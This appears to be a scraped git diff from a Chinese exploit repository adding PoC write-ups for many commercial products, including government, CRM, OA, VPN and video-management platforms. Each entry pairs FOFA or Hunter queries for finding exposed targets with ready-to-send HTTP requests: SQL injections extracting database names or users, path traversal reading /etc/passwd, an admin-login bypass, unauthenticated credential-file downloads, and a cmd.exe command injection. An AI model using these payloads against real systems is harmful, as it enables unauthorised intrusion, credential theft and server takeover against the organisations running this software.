# 数字通云平台智慧政务workflow存在SQL注入漏洞
|
||||
|
||||
数字通云平台 智慧政务 /workflow/query/index 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="assets/8cca19ff/css/bootstrap-yii.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie
|
||||
|
||||
```javascript
|
||||
POST /portal/default/login HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=0, i
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
|
||||
userID=admin&flag=rone
|
||||
```
|
||||
|
||||
携带cookie进行注入
|
||||
|
||||
```javascript
|
||||
GET /workflow/query/index?WfRtApplication%5Bselect_user%5D=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71786b7a71%2C%28SELECT%20%28ELT%285761=5761%2C1%29%29%29%2C0x7162717871%2C0x78%29%29s%29%2C%208446744073709551610%2C%208446744073709551610%29%29%29 HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Priority: u=0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Cookie: your-cookie
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: */*
|
||||
```
|
||||
|
||||

|
||||
33
泛微OA/泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞.md
Normal file
33
泛微OA/泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# 泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞
|
||||
|
||||
泛微E-Mobile client/cdnfile 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件、数据库配置文件等等。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="泛微-EMobile"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /client/cdnfile/1C/Windows/win.ini?windows HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||
```javascript
|
||||
GET /client/cdnfile/C/etc/passwd?linux HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
灵当CRM/灵当CRM系统接口getOrderList存在SQL注入漏洞.md
Normal file
23
灵当CRM/灵当CRM系统接口getOrderList存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 灵当CRM系统接口getOrderList存在SQL注入漏洞
|
||||
|
||||
灵当CRM系统接口getOrderList存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="crmcommon/js/jquery/jquery-1.10.1.min.js" || (body="http://localhost:8088/crm/index.php" && body="ldcrm.base.js")
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /crm/WeiXinApp/marketing/index.php?module=WxOrder&action=getOrderList&crm_user_id=1%20AND%20(SELECT%209552%20FROM%20(SELECT(SLEEP(5)))x) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
28
用友OA/用友U8CRM系统接口relobjreportlist.php存在SQL注入漏洞.md
Normal file
28
用友OA/用友U8CRM系统接口relobjreportlist.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 用友U8CRM系统接口relobjreportlist.php存在SQL注入漏洞
|
||||
|
||||
用友U8 CRM 客户关系管理系统 config/relobjreportlist.php 文件存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="用友U8CRM"
|
||||
```
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
app.name="用友 CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /config/relobjreportlist.php HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Cookie: PHPSESSID=bgsesstimeout-;
|
||||
|
||||
DontCheckLogin=1&Action=CheckRelUser&typeID=1&objType=1&ids=1');WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||

|
||||
@ -1,4 +0,0 @@
|
||||
## 网御 ACM 上网行为管理系统bottomframe.cgi SQL 注入漏洞
|
||||
```
|
||||
/bottomframe.cgi?user_name=%27))%20union%20select%20md5(1)%23
|
||||
```
|
||||
17
网御星云/网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞.md
Normal file
17
网御星云/网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞
|
||||
|
||||
网御 ACM上网行为管理系统 bottomframe.cgi 存在SQL注入漏洞,攻击者通过漏洞可以获取服务器数据库敏感信息
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="网御星云-上网行为管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
/bottomframe.cgi?user_name=%27))%20union%20select%20md5(1)%23
|
||||
```
|
||||
|
||||

|
||||
22
网御星云/网御VPN安全网关存在任意文件下载漏洞(CNVD-2024-34014).md
Normal file
22
网御星云/网御VPN安全网关存在任意文件下载漏洞(CNVD-2024-34014).md
Normal file
@ -0,0 +1,22 @@
|
||||
# 网御VPN安全网关存在任意文件下载漏洞(CNVD-2024-34014)
|
||||
|
||||
网御VPN安全网关存在任意文件下载漏洞,攻击者可利用该漏洞在未经身份验证的情况下下载passwd等敏感文件。
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /SSL/admin/UserFile?FileName=../../../etc/passwd HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/UXujNlADrykn2NSREuwDWQ
|
||||
- [国家信息安全漏洞共享平台 (cnvd.org.cn)](https://www.cnvd.org.cn/flaw/show/CNVD-2024-34014)
|
||||
26
誉龙数字/誉龙视音频综合管理平台FindById存在SQL注入漏洞.md
Normal file
26
誉龙数字/誉龙视音频综合管理平台FindById存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 誉龙视音频综合管理平台FindById存在SQL注入漏洞
|
||||
|
||||
誉龙视音频综合管理平台 RelMedia/FindById 存在SQL注入漏洞,未经身份验证的远程攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="PView 视音频管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php?r=RelMedia/FindById HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
id=1+and+updatexml(1,concat(0x7e,user(),0x7e),1)--+
|
||||
```
|
||||
|
||||

|
||||
|
||||
25
誉龙数字/誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞.md
Normal file
25
誉龙数字/誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞
|
||||
|
||||
誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞,未经身份验证的远程攻击者在目标服务器上执行任意系统命令,可能导致服务器被完全控制、数据泄露或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="PView 视音频管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php?r=Third/TimeSyn HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
cloudKey=0x0&date=|cmd.exe+/c+whoami+>+1.txt&time=1
|
||||
```
|
||||
|
||||

|
||||
29
路由器/AC集中管理平台未授权漏洞.md
Normal file
29
路由器/AC集中管理平台未授权漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# AC集中管理平台未授权漏洞
|
||||
|
||||
多款AC集中管理平台、智能AC管理系统、智能路由系统(HTTPD-AC1.0服务)均被发现存在严重的未授权访问安全漏洞。此漏洞允许攻击者未经授权地直接访问多个data文件,进而非法获取包括AC用户名、密码、SSID(服务集标识符)、AP BSSID(接入点基站标识符)等在内的敏感及关键信息,对系统安全构成重大威胁。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
header="HTTPD_ac 1.0"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /actpt.data HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/C7YKQlMtzWhC29M3F17CiQ
|
||||
21
魅思视频管理系统/魅思视频管理系统getOrderStatus存在SQL注入漏洞.md
Normal file
21
魅思视频管理系统/魅思视频管理系统getOrderStatus存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 魅思视频管理系统getOrderStatus存在SQL注入漏洞
|
||||
|
||||
魅思视频管理系统getOrderStatus存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="魅思-视频管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /api/getOrderStatus HTTP/1.1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
user-agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
|
||||
orderSn=%27%29+UNION+ALL+SELECT+NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CCONCAT%28IFNULL%28CAST%28database%28%29+AS+NCHAR%29%2C0x20%29%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--+-
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user